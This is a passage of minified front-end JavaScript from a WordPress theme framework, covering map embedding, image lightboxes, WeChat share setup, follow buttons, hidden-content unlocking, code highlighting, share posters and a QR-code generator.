"\u6682\u672a\u8bbe\u7f6e\u5730\u56fe\u63a5\u53e3\uff0c\u5982\u679c\u60a8\u662f\u7f51\u7ad9\u7ba1\u7406\u5458\uff0c\u8bf7\u524d\u5f80\u3010\u4e3b\u9898\u8bbe\u7f6e>\u5e38\u89c4\u8bbe\u7f6e>\u5730\u56fe\u63a5\u53e3\u3011\u8fdb\u884c\u8bbe\u7f6e", a = [], i = []; for (var o in window.wpcom_maps) 1 == window.wpcom_maps[o].type ? i.push(window.wpcom_maps[o]) : a.push(window.wpcom_maps[o]); a.length && "1" === _wpcom_js.is_admin && wpcom_alert("\u6e29\u99a8\u63d0\u793a\uff1a\u7531\u4e8e\u767e\u5ea6\u5730\u56fe\u5546\u7528\u9700\u8981\u6388\u6743\uff0c\u7ecf\u8003\u8651\u76ee\u524d\u5df2\u5c06\u767e\u5ea6\u5730\u56fe\u529f\u80fd\u4e0b\u7ebf\uff0c\u5efa\u8bae\u60a8\u5c06\u9875\u9762\u6d89\u53ca\u5230\u767e\u5ea6\u5730\u56fe\u5c55\u793a\u76f8\u5173\u7684\u6a21\u5757\u8fdb\u884c\u5220\u9664\u6216\u8005\u8c03\u6574\u3002\uff08\u4ec5\u7ba1\u7406\u5458\u53ef\u89c1\uff09"); if (i.length && !i[0].key) wpcom_alert(t); else if (i.length) { var s = "//maps.googleapis.com/maps/api/js?key=" + i[0].key; e.ajax({ url: s, dataType: "script", cache: !0, success: function () { for (var t = [], a = [], o = [], s = 0; s < i.length; s++)!function (s) { var n = i[s], r = { zoom: 15, center: { lat: Number(e.trim(n.pos[0])), lng: Number(e.trim(n.pos[1])) }, scrollwheel: !!n.scrollWheelZoom, styles: [{ elementType: "geometry", stylers: [{ lightness: 45 }, { saturation: -25 }] }, { featureType: "poi", stylers: [{ visibility: "off" }] }, { featureType: "transit", stylers: [{ visibility: "off" }] }], disableDefaultUI: !0 }; t[s] = new google.maps.Map(document.getElementById(n.id), r); var l = { position: r.center, map: t[s] }; n.icon && (l.icon = { url: n.icon, size: new google.maps.Size(27, 27), scaledSize: new google.maps.Size(27, 27) }), a[s] = new google.maps.Marker(l), n.html && (o[s] = new google.maps.InfoWindow({ content: n.html, maxWidth: 500 }), o[s].open(t[s], a[s]), a[s].addListener("click", (function () { o[s].open(t[s], a[s]) }))) }(s) } }) } }() } function z() { o && void 0 !== _wpcom_js.lightbox && 1 == _wpcom_js.lightbox && e(".entry-content img").each((function (t, i) { var o = e(i); if (!o.hasClass("no-lightbox")) { var s = o.parent(), n = o.data("original"); if ((n = n || o.attr("src")) && n.match(/^\/\//) && (n = window.location.protocol + n), "a" === s.prop("tagName").toLowerCase()) { var r = s.attr("href"); !s.hasClass("j-wpcom-lightbox") && (r == n || r && r.match(/.*(\.png|\.jpg|\.jpeg|\.gif|\.webp|\.bmp)$/i)) && (s.addClass("j-wpcom-lightbox"), s.attr("data-group", "0"), (a.match(/MicroMessenger/i) || a.match(/baiduboxapp/i)) && l.push(n)) } else o.hasClass("wp-smiley") || o.closest("a").length || (o.replaceWith('<a class="j-wpcom-lightbox" href="' + n + '" data-group="0">' + i.outerHTML + "</a>"), (a.match(/MicroMessenger/i) || a.match(/baiduboxapp/i)) && l.push(n)) } })) } k.length && (t.on("scroll", (function () { t.scrollTop() > 100 ? (k.addClass("active"), P.removeClass("hide-gotop")) : (k.removeClass("active"), P.addClass("hide-gotop")) })), P.on("click", ".j-top", (function () { e("html, body").animate({ scrollTop: 0 }, "slow") }))), P.length && setTimeout((function () { P.find(".action-item").each((function (t, a) { var i = e(a).find(".action-item-inner"); i.length && i.css("margin-top", -i.outerHeight() / 2) })) }), 200), P.on("mouseenter", ".action-item", (function () { var t = e(this).find(".action-item-inner"); t.length && t.css("margin-top", -t.outerHeight() / 2) })), setTimeout((function () { r.init() }), 50), function () { if (a.match(/MicroMessenger/i)) { var t, i = location.href.split("#")[0], o = document.querySelector("body").classList, s = 0; if (o.contains("page")) for (var n = 0; n < o.length; n++)(t = o[n].match(/page-id-(\d+)$/)) && (s = t[1]); else if (o.contains("single")) for (n = 0; n < o.length; n++)(t = o[n].match(/postid-(\d+)$/)) && (s = t[1]); e.ajax({ url: _wpcom_js.ajaxurl, type: "POST", data: { action: "wpcom_wx_config", url: encodeURIComponent(i), ID: s }, dataType: "json", success: function (t) { if (t.signature) { var a = t.thumb; a.match(/^\/\//) && (a = window.location.protocol + a); var o = document.title, s = e("meta[name=description]").attr("content"); s = s || t.desc; var n = document.createElement("script"); n.src = "//res.wx.qq.com/open/js/jweixin-1.6.0.js", n.onload = function () { window.wx.config({ debug: !1, appId: t.appId, timestamp: t.timestamp, nonceStr: t.noncestr, signature: t.signature, jsApiList: ["updateAppMessageShareData", "updateTimelineShareData", "onMenuShareWeibo", "previewImage"] }), window.wx.ready((function () { e(document).trigger("wx.ready"); var t = { imgUrl: a, link: i, desc: s, title: o }, n = { imgUrl: a, link: i, title: o }; wx.updateAppMessageShareData(t), wx.updateTimelineShareData(n), wx.onMenuShareWeibo(t), e(".entry-content").find("a.j-wpcom-lightbox").each((function (t, a) { var i = e(a), o = i.find("> img"), s = i.attr("href"); o.attr("data-img", s).addClass("j-previewImage"), i.replaceWith(i.html()) })), e(".entry-content .j-previewImage.j-lazy").lazyload({ webp: c }), e(document).on("click", "img.j-previewImage", (function (t) { t.preventDefault(), wx.previewImage({ current: e(this).data("img"), urls: l }) })) })), wx.error((function (e) { console.log(e, "error") })) }, document.body.appendChild(n) } } }) } }() })), window.wpcom_alert = function (e, t) { t = t || "\u63d0\u793a\u4fe1\u606f"; var a = jQuery("#wpcom-alert"); if (a.length) a.find(".modal-title").html(t), a.find(".modal-body").html(e), a.modal("show"); else { var i = '<div class="modal fade modal-alert" id="wpcom-alert" data-backdrop="static">\n            <div class="modal-dialog modal-sm">\n                <div class="modal-content">                   <div class="modal-header"><div class="close" data-dismiss="modal" aria-label="Close"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i></div><h4 class="modal-title">' + t + '</h4></div>\n                   <div class="modal-body">' + e + '</div>\n                   <div class="modal-footer"><button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Close">' + _wpcom_js.js_lang.confirm + "</button></div>                </div>\n            </div>\n        </div>"; jQuery("body").append(i) } jQuery("#wpcom-alert").modal("show") }, window.setup_share = function (e) { e ? jQuery(".action .action-item.j-share").append('<div class="action-item-inner share-more-wrap clearfix">\n                <h4 class="share-more-title">\u5206\u4eab\u5230\uff1a</h4>\n                <a class="action-share-item" data-share="weibo" target="_blank" rel="noopener"><i class="wpcom-icon wi wi-weibo"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> \u65b0\u6d6a\u5fae\u535a</a>\n                <a class="action-share-item" data-share="wechat" rel="noopener"><i class="wpcom-icon wi wi-wechat"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> \u5fae\u4fe1</a>\n                <a class="action-share-item" data-share="qq" target="_blank" rel="noopener"><i class="wpcom-icon wi wi-qq"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> QQ\u597d\u53cb</a>\n                <a class="action-share-item" data-share="qzone" target="_blank" rel="noopener"><i class="wpcom-icon wi wi-qzone"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> QQ\u7a7a\u95f4</a>\n                <a class="action-share-item" data-share="douban" target="_blank" rel="noopener"><i class="wpcom-icon wi wi-douban"><svg aria-hidden="true"><use xlink:href="#wi-douban"></use></svg></i> \u8c46\u74e3</a>\n                <a class="action-share-item" data-share="linkedin" target="_blank" rel="noopener"><i class="wpcom-icon wi wi-linkedin"><svg aria-hidden="true"><use xlink:href="#wi-linkedin"></use></svg></i> LinkedIn</a>\n                <a class="action-share-item" data-share="facebook" target="_blank" rel="noopener"><i class="wpcom-icon wi wi-facebook"><svg aria-hidden="true"><use xlink:href="#wi-facebook"></use></svg></i> Facebook</a>\n                <a class="action-share-item" data-share="twitter" target="_blank" rel="noopener"><i class="wpcom-icon wi wi-twitter"><svg aria-hidden="true"><use xlink:href="#wi-twitter"></use></svg></i> Twitter</a>\n            </div>') : jQuery(document).on("click", ".action-item.j-share", (function (e) { e.preventDefault(), jQuery(".at-svc-compact .at-icon-wrapper").trigger("click") })) } }, { "./hljs": 21, "./lazyload": 24, "./social-share": 28, smartphoto: 9 }], 19: [function (e, t, a) { "use strict"; function i(e) { return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e })(e) } Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0; var o = { init: function () { var e = this; jQuery(document).on("click", ".j-follow", (function (t) { e.follow(t) })).on("check_follow wpcom_login", (function () { e.check_follow() })).on("click", ".profile-tab .profile-tab-item", (function () { var e = jQuery(this), t = e.closest(".wpcom-profile-main"), a = e.index(); t.find(".profile-tab-item, .profile-tab-content").removeClass("active"), e.addClass("active"), t.find(".profile-tab-content").eq(a).addClass("active").trigger("profile_tab_show") })).on("profile_tab_show", ".profile-tab-content", (function () { var e = jQuery(this); e.closest(".profile-follows").length && e.find(".follow-items-loading").length && e.find(".j-user-followers").trigger("click") })) }, follow: function (e) { if (!1 === window.is_login) return jQuery("#login-modal").modal(), !1; var t = jQuery(e.target).closest(".j-follow"); if (t.hasClass("loading")) return !1; var a = t.hasClass("followed"), i = t.data("user"); if (i) { void 0 !== _wpcom_js.framework_url ? _wpcom_js.framework_url : _wpcom_js.theme_url; t.loading(1), jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_follow", follow: i }, dataType: "json", success: function (e) { 0 == e.result ? t.html(_wpcom_js.followed_btn).addClass("followed").removeClass("btn-primary") : 1 == e.result ? t.html(_wpcom_js.follow_btn).removeClass("followed").addClass("btn-primary") : -1 == e.result ? (jQuery(document).trigger("wpcom_not_login"), jQuery("#login-modal").modal(), t.html(a ? _wpcom_js.followed_btn : _wpcom_js.follow_btn)) : (t.html(a ? _wpcom_js.followed_btn : _wpcom_js.follow_btn), e.msg && wpcom_alert(e.msg)), t.loading(0) }, error: function () { t.html(a ? _wpcom_js.followed_btn : _wpcom_js.follow_btn).loading(0) } }) } }, check_follow: function () { var e = []; jQuery(".j-follow").each((function (t, a) { var i = jQuery(a).data("user"); i && jQuery.inArray(i, e) < 0 && e.push(i) })), e.length && jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_check_follow", ids: e }, dataType: "json", success: function (t) { if (t && "object" === i(t)) for (var a in t) t[a] && jQuery.inArray(a, e) && jQuery(".j-follow[data-user=" + a + "]").addClass("followed").removeClass("btn-primary").html(_wpcom_js.followed_btn) } }) } }; a.default = o }, {}], 20: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0; var i = { init: function () { var e = this; jQuery((function (t) { e.$ = t, e.load_content(), t(".hidden-content-wrap").on("click", ".j-refresh-hidden-content", (function () { var a = t(this); a.addClass("loading"), e.load_content((function () { a.removeClass("loading") })) })).on("click", ".hidden-content-btn-password", (function () { var a = t(this).parent(), i = a.find('input[name="password"]').val(); if (i) { var o = a.closest(".hidden-content-wrap").attr("id"); e.load_content((function (e) { void 0 === e[o] && wpcom_alert("\u89e3\u9501\u5931\u8d25\uff0c\u8bf7\u68c0\u67e5\u53e3\u4ee4\u662f\u5426\u6b63\u786e") }), i, o) } else a.addClass("error") })).on("input change", '.hidden-content-input input[name="password"]', (function () { t(this).parent().removeClass("error") })) })) }, load_content: function (e, t, a) { var i = this.$, o = i(".wp-block-wpcom-hidden-content .hidden-content-wrap"); if (o.length) { o.addClass("loading"), 0 === o.find(".hidden-content-loading").length && o.append('<i class="wpcom-icon wi hidden-content-loading"><svg aria-hidden="true"><use xlink:href="#wi-loader"></use></svg></i>'); var s = { post_id: _wpcom_js.post_id ? _wpcom_js.post_id : "", action: "wpcom_get_hidden_content" }; t && (s.password = t, s.id = a), i.ajax({ url: _wpcom_js.ajaxurl, data: s, method: "POST", dataType: "json", success: function (t) { if (t) for (var a in t) { var s = i("#" + a).parent(); s.html(t[a]), s.find(".j-map").length && i(document).trigger("wpcom.map"), s.find(".wp-block-wpcom-accordion").length && s.find(".wp-block-wpcom-accordion").collapse("show"), i(document).trigger("wpcom.lightbox", [s]), /^post-hidden-content-[\d]+$/.test(a) && i(".entry-content .wpcom-unlock-more").remove(), s.find(".wp-block-wpcom-hljs > pre").length && s.find(".wp-block-wpcom-hljs > pre").trigger("hljs.wpcom") } o.removeClass("loading"), e && e(t) }, error: function () { o.removeClass("loading"), e && e() } }) } } }; a.default = i }, {}], 21: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0; var i = { init: function () { var e = this, t = jQuery(".wp-block-wpcom-hljs > pre"); t.length && this.load(t), jQuery(document).on("hljs.wpcom", (function (t) { t.target && e.load(jQuery(t.target)) })) }, load: function (e) { if ("undefined" == typeof hljs) { var t = this, a = void 0 !== _wpcom_js.framework_url ? _wpcom_js.framework_url : _wpcom_js.theme_url + "/themer", i = a + "/assets/js/highlight-11.6.0.min.js", o = a + "/assets/css/highlight-11.6.0.min.css"; jQuery.ajax({ url: i, dataType: "script", cache: !0, success: function () { var a = document.createElement("link"); a.href = o, a.rel = "stylesheet", a.type = "text/css", document.body.appendChild(a), hljs.configure({ ignoreUnescapedHTML: !0 }), t.render(e) } }) } else this.render(e) }, render: function (e) { e.length && (this.copyBtn(e), e.each((function (e, t) { hljs.highlightElement(t) }))) }, copyBtn: function (e) { void 0 !== document.execCommand && (e.parent().each((function (e, t) { var a = jQuery(t); a.data("value", a.find(">pre").text()) })), e.parent().append('<div class="copy-btn"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></div>'), e.parent().on("click", ".copy-btn", (function () { var e = jQuery(this), t = e.closest(".wp-block-wpcom-hljs").data("value"), a = document.createElement("textarea"); a.value = t, jQuery("body").append(a), a.style.position = "fixed", a.style.height = 0, a.select(), document.execCommand("copy"), a.remove(), e.html('<i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-dagou"></use></svg></i>').addClass("success"), setTimeout((function () { e.html('<i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i>').removeClass("success") }), 2e3) }))) } }; a.default = i }, {}], 22: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0, e("../../../Themer/src/js/jquery.qrcode.min"); var i = { init: function () { var e = this; this.loaded = 0, this.builded = 0, this.builded_id = 0; var t = void 0 !== _wpcom_js.framework_url ? _wpcom_js.framework_url : _wpcom_js.theme_url + "/themer"; jQuery(".j-mobile-share").length && this.loadFont(), jQuery(document).on("click", ".j-mobile-share", (function () { var a = '<div class="mobile-share-bg"></div><div class="mobile-share-wrap"><div class="loading"><i class="wpcom-icon wi wpcom-icon-loader"><svg aria-hidden="true"><use xlink:href="#wi-loader"></use></svg></i>' + _wpcom_js.poster.generating + "</div></div>"; if (jQuery("body").append(a), e.loaded) return e.getData(jQuery(this)), !1; var i = this; window.Promise || (jQuery.ajax({ url: t + "/assets/js/es6-promise-4.min.js", dataType: "script", cache: !0, success: function () { } }), jQuery.ajax({ url: t + "/assets/js/es6-promise.auto-4.min.js", dataType: "script", cache: !0, success: function () { } })); var o = "1.4.1"; (navigator.userAgent.indexOf("Safari/") > -1 || navigator.userAgent.indexOf("iPhone;") > -1) && (o = "1.0.0-rc.1"), jQuery.ajax({ url: t + "/assets/js/html2canvas-" + o + ".min.js", dataType: "script", cache: !0, success: function () { e.loaded = 1, e.getData(jQuery(i)) } }) })).on("click", ".mobile-share-close,.mobile-share-bg,.mobile-share-wrap", (function () { jQuery(".mobile-share-bg,.mobile-share-wrap").remove() })).on("click", ".mobile-share-container", (function (e) { e.stopPropagation() })) }, getData: function (e) { var t = e.data("id"), a = this; if (this.builded && this.builded_id === t) return jQuery(".mobile-share-wrap").html('<div class="mobile-share-container"><div class="top_tips">' + _wpcom_js.poster.notice + '</div><div class="mobile-share-canvas"><img src="' + this.builded + '"></div></div><div class="mobile-share-close"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i></div>').find(".top_tips").show(), !1; jQuery.ajax({ url: _wpcom_js.ajaxurl, data: { id: t, action: "wpcom_mobile_share" }, method: "POST", dataType: "html", timeout: 1e4, success: function (i) { var o = jQuery(".meta-item.wechat"), s = ""; if ((o = o.length ? o : e.closest(".kx-meta").find(".j-share-qrcode")).find("canvas")[0]) s = o.find("canvas")[0].toDataURL(); else { var n = jQuery('<div style="display: none;"></div>'); jQuery("body").append(n); var r = e.data("qrcode") ? e.data("qrcode") : location.href; n.qrcode({ text: r }), s = n.find("canvas")[0].toDataURL(), n.remove() } if (i && s) { var l = jQuery(i); l.find(".mobile-share-qrcode").html('<img src="' + s + '">'), l && (jQuery(".mobile-share-wrap").html(l), setTimeout((function () { html2canvas(document.querySelector(".mobile-share-inner"), { scale: 2, useCORS: !0, scrollY: 0, backgroundColor: null }).then((function (e) { var i = e.toDataURL("image/png"); jQuery(".mobile-share-canvas").html('<img src="' + i + '">'), jQuery(".mobile-share-wrap .top_tips").show(), jQuery(".mobile-share-inner").css("visibility", "hidden"), a.builded = i, a.builded_id = t })) }), 300)) } else jQuery(".mobile-share-bg,.mobile-share-wrap").remove(), setTimeout((function () { wpcom_alert(_wpcom_js.poster.failed) }), 50) }, error: function () { jQuery(".mobile-share-bg,.mobile-share-wrap").remove(), setTimeout((function () { wpcom_alert(_wpcom_js.poster.failed) }), 50) } }) }, loadFont: function () { if (!this.loaded_font) { var e = document.getElementsByTagName("head")[0], t = document.createElement("link"); t.href = _wpcom_js.font_url, t.rel = "stylesheet", t.type = "text/css", e.appendChild(t), this.loaded_font = 1 } } }; a.default = i }, { "../../../Themer/src/js/jquery.qrcode.min": 23 }], 23: [function (e, t, a) { "use strict"; var i; (i = jQuery).fn.qrcode = function (e) { var t; function a(e) { this.mode = t, this.data = e } function o(e, t) { this.typeNumber = e, this.errorCorrectLevel = t, this.modules = null, this.moduleCount = 0, this.dataCache = null, this.dataList = [] } function s(e, t) { if (null == e.length) throw Error(e.length + "/" + t); for (var a = 0; a < e.length && 0 == e[a];)a++; this.num = Array(e.length - a + t); for (var i = 0; i < e.length - a; i++)this.num[i] = e[i + a] } function n(e, t) { this.totalCount = e, this.dataCount = t } function r() { this.buffer = [], this.length = 0 } a.prototype = { getLength: function () { return this.data.length }, write: function (e) { for (var t = 0; t < this.data.length; t++)e.put(this.data.charCodeAt(t), 8) } }, o.prototype = { addData: function (e) { this.dataList.push(new a(e)), this.dataCache = null }, isDark: function (e, t) { if (0 > e || this.moduleCount <= e || 0 > t || this.moduleCount <= t) throw Error(e + "," + t); return this.modules[e][t] }, getModuleCount: function () { return this.moduleCount }, make: function () { if (1 > this.typeNumber) { var e = 1; for (e = 1; 40 > e; e++) { for (var t = n.getRSBlocks(e, this.errorCorrectLevel), a = new r, i = 0, o = 0; o < t.length; o++)i += t[o].dataCount; for (o = 0; o < this.dataList.length; o++)t = this.dataList[o], a.put(t.mode, 4), a.put(t.getLength(), l.getLengthInBits(t.mode, e)), t.write(a); if (a.getLengthInBits() <= 8 * i) break } this.typeNumber = e } this.makeImpl(!1, this.getBestMaskPattern()) }, makeImpl: function (e, t) { this.moduleCount = 4 * this.typeNumber + 17, this.modules = Array(this.moduleCount); for (var a = 0; a < this.moduleCount; a++) { this.modules[a] = Array(this.moduleCount); for (var i = 0; i < this.moduleCount; i++)this.modules[a][i] = null } this.setupPositionProbePattern(0, 0), this.setupPositionProbePattern(this.moduleCount - 7, 0), this.setupPositionProbePattern(0, this.moduleCount - 7), this.setupPositionAdjustPattern(), this.setupTimingPattern(), this.setupTypeInfo(e, t), 7 <= this.typeNumber && this.setupTypeNumber(e), null == this.dataCache && (this.dataCache = o.createData(this.typeNumber, this.errorCorrectLevel, this.dataList)), this.mapData(this.dataCache, t) }, setupPositionProbePattern: function (e, t) { for (var a = -1; 7 >= a; a++)if (!(-1 >= e + a || this.moduleCount <= e + a)) for (var i = -1; 7 >= i; i++)-1 >= t + i || this.moduleCount <= t + i || (this.modules[e + a][t + i] = 0 <= a && 6 >= a && (0 == i || 6 == i) || 0 <= i && 6 >= i && (0 == a || 6 == a) || 2 <= a && 4 >= a && 2 <= i && 4 >= i) }, getBestMaskPattern: function () { for (var e = 0, t = 0, a = 0; 8 > a; a++) { this.makeImpl(!0, a); var i = l.getLostPoint(this); (0 == a || e > i) && (e = i, t = a) } return t }, createMovieClip: function (e, t, a) { for (e = e.createEmptyMovieClip(t, a), this.make(), t = 0; t < this.modules.length; t++) { a = 1 * t; for (var i = 0; i < this.modules[t].length; i++) { var o = 1 * i; this.modules[t][i] && (e.beginFill(0, 100), e.moveTo(o, a), e.lineTo(o + 1, a), e.lineTo(o + 1, a + 1), e.lineTo(o, a + 1), e.endFill()) } } return e }, setupTimingPattern: function () { for (var e = 8; e < this.moduleCount - 8; e++)null == this.modules[e][6] && (this.modules[e][6] = 0 == e % 2); for (e = 8; e < this.moduleCount - 8; e++)null == this.modules[6][e] && (this.modules[6][e] = 0 == e % 2) }, setupPositionAdjustPattern: function () { for (var e = l.getPatternPosition(this.typeNumber), t = 0; t < e.length; t++)for (var a = 0; a < e.length; a++) { var i = e[t], o = e[a]; if (null == this.modules[i][o]) for (var s = -2; 2 >= s; s++)for (var n = -2; 2 >= n; n++)this.modules[i + s][o + n] = -2 == s || 2 == s || -2 == n || 2 == n || 0 == s && 0 == n } }, setupTypeNumber: function (e) { for (var t = l.getBCHTypeNumber(this.typeNumber), a = 0; 18 > a; a++) { var i = !e && 1 == (t >> a & 1); this.modules[Math.floor(a / 3)][a % 3 + this.moduleCount - 8 - 3] = i } for (a = 0; 18 > a; a++)i = !e && 1 == (t >> a & 1), this.modules[a % 3 + this.moduleCount - 8 - 3][Math.floor(a / 3)] = i }, setupTypeInfo: function (e, t) { for (var a = l.getBCHTypeInfo(this.errorCorrectLevel << 3 | t), i = 0; 15 > i; i++) { var o = !e && 1 == (a >> i & 1); 6 > i ? this.modules[i][8] = o : 8 > i ? this.modules[i + 1][8] = o : this.modules[this.moduleCount - 15 + i][8] = o } for (i = 0; 15 > i; i++)o = !e && 1 == (a >> i & 1), 8 > i ? this.modules[8][this.moduleCount - i - 1] = o : 9 > i ? this.modules[8][15 - i - 1 + 1] = o : this.modules[8][15 - i - 1] = o; this.modules[this.moduleCount - 8][8] = !e }, mapData: function (e, t) { for (var a = -1, i = this.moduleCount - 1, o = 7, s = 0, n = this.moduleCount - 1; 0 < n; n -= 2)for (6 == n && n--; ;) { for (var r = 0; 2 > r; r++)if (null == this.modules[i][n - r]) { var d = !1; s < e.length && (d = 1 == (e[s] >>> o & 1)), l.getMask(t, i, n - r) && (d = !d), this.modules[i][n - r] = d, -1 == --o && (s++, o = 7) } if (0 > (i += a) || this.moduleCount <= i) { i -= a, a = -a; break } } } }, o.PAD0 = 236, o.PAD1 = 17, o.createData = function (e, t, a) { t = n.getRSBlocks(e, t); for (var i = new r, s = 0; s < a.length; s++) { var d = a[s]; i.put(d.mode, 4), i.put(d.getLength(), l.getLengthInBits(d.mode, e)), d.write(i) } for (s = e = 0; s < t.length; s++)e += t[s].dataCount; if (i.getLengthInBits() > 8 * e) throw Error("code length overflow. (" + i.getLengthInBits() + ">" + 8 * e + ")"); for (i.getLengthInBits() + 4 <= 8 * e && i.put(0, 4); 0 != i.getLengthInBits() % 8;)i.putBit(!1); for (; !(i.getLengthInBits() >= 8 * e || (i.put(o.PAD0, 8), i.getLengthInBits() >= 8 * e));)i.put(o.PAD1, 8); return o.createBytes(i, t) }, o.createBytes = function (e, t) { for (var a = 0, i = 0, o = 0, n = Array(t.length), r = Array(t.length), d = 0; d < t.length; d++) { var c = t[d].dataCount, p = t[d].totalCount - c; i = Math.max(i, c), o = Math.max(o, p), n[d] = Array(c); for (var u = 0; u < n[d].length; u++)n[d][u] = 255 & e.buffer[u + a]; for (a += c, u = l.getErrorCorrectPolynomial(p), c = new s(n[d], u.getLength() - 1).mod(u), r[d] = Array(u.getLength() - 1), u = 0; u < r[d].length; u++)p = u + c.getLength() - r[d].length, r[d][u] = 0 <= p ? c.get(p) : 0 } for (u = d = 0; u < t.length; u++)d += t[u].totalCount; for (a = Array(d), u = c = 0; u < i; u++)for (d = 0; d < t.length; d++)u < n[d].length && (a[c++] = n[d][u]); for (u = 0; u < o; u++)for (d = 0; d < t.length; d++)u < r[d].length && (a[c++] = r[d][u]); return a }, t = 4; for (var l = { PATTERN_POSITION_TABLE: [[], [6, 18], [6, 22], [6, 26], [6, 30], [6, 34], [6, 22, 38], [6, 24, 42], [6, 26, 46], [6, 28, 50], [6, 30, 54], [6, 32, 58], [6, 34, 62], [6, 26, 46, 66], [6, 26, 48, 70], [6, 26, 50, 74], [6, 30, 54, 78], [6, 30, 56, 82], [6, 30, 58, 86], [6, 34, 62, 90], [6, 28, 50, 72, 94], [6, 26, 50, 74, 98], [6, 30, 54, 78, 102], [6, 28, 54, 80, 106], [6, 32, 58, 84, 110], [6, 30, 58, 86, 114], [6, 34, 62, 90, 118], [6, 26, 50, 74, 98, 122], [6, 30, 54, 78, 102, 126], [6, 26, 52, 78, 104, 130], [6, 30, 56, 82, 108, 134], [6, 34, 60, 86, 112, 138], [6, 30, 58, 86, 114, 142], [6, 34, 62, 90, 118, 146], [6, 30, 54, 78, 102, 126, 150], [6, 24, 50, 76, 102, 128, 154], [6, 28, 54, 80, 106, 132, 158], [6, 32, 58, 84, 110, 136, 162], [6, 26, 54, 82, 110, 138, 166], [6, 30, 58, 86, 114, 142, 170]], G15: 1335, G18: 7973, G15_MASK: 21522, getBCHTypeInfo: function (e) { for (var t = e << 10; 0 <= l.getBCHDigit(t) - l.getBCHDigit(l.G15);)t ^= l.G15 << l.getBCHDigit(t) - l.getBCHDigit(l.G15); return (e << 10 | t) ^ l.G15_MASK }, getBCHTypeNumber: function (e) { for (var t = e << 12; 0 <= l.getBCHDigit(t) - l.getBCHDigit(l.G18);)t ^= l.G18 << l.getBCHDigit(t) - l.getBCHDigit(l.G18); return e << 12 | t }, getBCHDigit: function (e) { for (var t = 0; 0 != e;)t++, e >>>= 1; return t }, getPatternPosition: function (e) { return l.PATTERN_POSITION_TABLE[e - 1] }, getMask: function (e, t, a) { switch (e) { case 0: return 0 == (t + a) % 2; case 1: return 0 == t % 2; case 2: return 0 == a % 3; case 3: return 0 == (t + a) % 3; case 4: return 0 == (Math.floor(t / 2) + Math.floor(a / 3)) % 2; case 5: return 0 == t * a % 2 + t * a % 3; case 6: return 0 == (t * a % 2 + t * a % 3) % 2; case 7: return 0 == (t * a % 3 + (t + a) % 2) % 2; default: throw Error("bad maskPattern:" + e) } }, getErrorCorrectPolynomial: function (e) { for (var t = new s([1], 0), a = 0; a < e; a++)t = t.multiply(new s([1, d.gexp(a)], 0)); return t }, getLengthInBits: function (e, a) { if (1 <= a && 10 > a) switch (e) { case 1: return 10; case 2: return 9; case t: case 8: return 8; default: throw Error("mode:" + e) } else if (27 > a) switch (e) { case 1: return 12; case 2: return 11; case t: return 16; case 8: return 10; default: throw Error("mode:" + e) } else { if (!(41 > a)) throw Error("type:" + a); switch (e) { case 1: return 14; case 2: return 13; case t: return 16; case 8: return 12; default: throw Error("mode:" + e) } } }, getLostPoint: function (e) { for (var t = e.getModuleCount(), a = 0, i = 0; i < t; i++)for (var o = 0; o < t; o++) { for (var s = 0, n = e.isDark(i, o), r = -1; 1 >= r; r++)if (!(0 > i + r || t <= i + r)) for (var l = -1; 1 >= l; l++)0 > o + l || t <= o + l || 0 == r && 0 == l || n == e.isDark(i + r, o + l) && s++; 5 < s && (a += 3 + s - 5) } for (i = 0; i < t - 1; i++)for (o = 0; o < t - 1; o++)s = 0, e.isDark(i, o) && s++, e.isDark(i + 1, o) && s++, e.isDark(i, o + 1) && s++, e.isDark(i + 1, o + 1) && s++, (0 == s || 4 == s) && (a += 3); for (i = 0; i < t; i++)for (o = 0; o < t - 6; o++)e.isDark(i, o) && !e.isDark(i, o + 1) && e.isDark(i, o + 2) && e.isDark(i, o + 3) && e.isDark(i, o + 4) && !e.isDark(i, o + 5) && e.isDark(i, o + 6) && (a += 40); for (o = 0; o < t; o++)for (i = 0; i < t - 6; i++)e.isDark(i, o) && !e.isDark(i + 1, o) && e.isDark(i + 2, o) && e.isDark(i + 3, o) && e.isDark(i + 4, o) && !e.isDark(i + 5, o) && e.isDark(i + 6, o) && (a += 40); for (o = s = 0; o < t; o++)for (i = 0; i < t; i++)e.isDark(i, o) && s++; return a + 10 * (e = Math.abs(100 * s / t / t - 50) / 5) } }, d = { glog: function (e) { if (1 > e) throw Error("glog(" + e + ")"); return d.LOG_TABLE[e] }, gexp: function (e) { for (; 0 > e;)e += 255; for (; 256 <= e;)e -= 255; return d.EXP_TABLE[e] }, EXP_TABLE: Array(256), LOG_TABLE: Array(256) }, c = 0; 8 > c; c++)d.EXP_TABLE[c] = 1 << c; for (c = 8; 256 > c; c++)d.EXP_TABLE[c] = d.EXP_TABLE[c - 4] ^ d.EXP_TABLE[c - 5] ^ d.EXP_TABLE[c - 6] ^ d.EXP_TABLE[c - 8]; for (c = 0; 255 > c; c++)d.LOG_TABLE[d.EXP_TABLE[c]] = c; return s.prototype = { get: function (e) { return this.num[e] }, getLength: function () { return this.num.length }, multiply: function (e) { for (var t = Array(this.getLength() + e.getLength() - 1), a = 0; a < this.getLength(); a++)for (var i = 0; i < e.getLength(); i++)t[a + i] ^= 